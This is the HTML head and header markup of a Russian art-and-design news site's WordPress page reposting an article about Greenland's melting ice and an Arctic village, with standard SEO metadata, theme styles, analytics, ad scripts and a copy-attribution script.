

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/prochie-tematiki/arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html
body_size: 19379
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Арктическая деревня со спутниковым телевидением, но без водопровода</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Арктическая деревня со спутниковым телевидением, но без водопровода" />
<meta property="og:description" content="За 3 миллиона лет около 656 000 квадратных миль льда покрыло Гренландию. Сейчас тает. Согласно исследованию, опубликованному на прошлой неделе, потери льда превысили 400 миллиардов тонн в 2012 году, почти в четыре раза больше, чем десятилетием ранее. Это повторяет декабрьский отчет, в котором объявляется величина таяния &quot;исключительной по крайней мере за последние 350 лет&quot;. Это&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="Арктическая" />
<meta property="article:tag" content="без" />
<meta property="article:tag" content="водопровода" />
<meta property="article:tag" content="деревня" />
<meta property="article:tag" content="Но" />
<meta property="article:tag" content="со" />
<meta property="article:tag" content="спутниковым" />
<meta property="article:tag" content="телевидением" />
<meta property="article:section" content="Прочие тематики" />
<meta property="article:published_time" content="2019-01-29T17:00:00+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2019/01/pre-arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2019/01/pre-arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.jpg" />
<meta property="og:image:width" content="1909" />
<meta property="og:image:height" content="999" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="За 3 миллиона лет около 656 000 квадратных миль льда покрыло Гренландию. Сейчас тает. Согласно исследованию, опубликованному на прошлой неделе, потери льда превысили 400 миллиардов тонн в 2012 году, почти в четыре раза больше, чем десятилетием ранее. Это повторяет декабрьский отчет, в котором объявляется величина таяния &quot;исключительной по крайней мере за последние 350 лет&quot;. Это&hellip;" />
<meta name="twitter:title" content="Арктическая деревня со спутниковым телевидением, но без водопровода" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2019/01/pre-arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.jpg" />
<meta property="DC.date.issued" content="2019-01-29T17:00:00+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"34512","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"0ba6c50502","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"ad24a2b29f","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=34512' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Farkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Farkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/prochie-tematiki\/arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html"},"url":"https:\/\/artforlife.ru\/prochie-tematiki\/arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html","headline":"Арктическая деревня со спутниковым телевидением, но без водопровода","datePublished":"2019-01-29T17:00:00+00:00","dateModified":"2019-01-29T17:00:00+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2019\/01\/pre-arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.jpg","width":1909,"height":999},"articleSection":"Прочие тематики","keywords":"Арктическая, без, водопровода, деревня, Но, со, спутниковым, телевидением","description":"[ad_1] За 3 миллиона лет около 656 000 квадратных миль льда покрыло Гренландию. Сейчас тает. Согласно исследованию, опубликованному на прошлой неделе, потери льда превысили 400 миллиардов тонн в 2012 году, почти в четыре раза больше, чем десятилетием ранее. Это повторяет декабрьский отчет, в котором объявляется величина таяния &quot;исключительной по","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"commentCount":0}</script>

<link rel='canonical' href='https://www.wired.com/story/greenland-ice-sheet-photo-gallery' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-34512 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
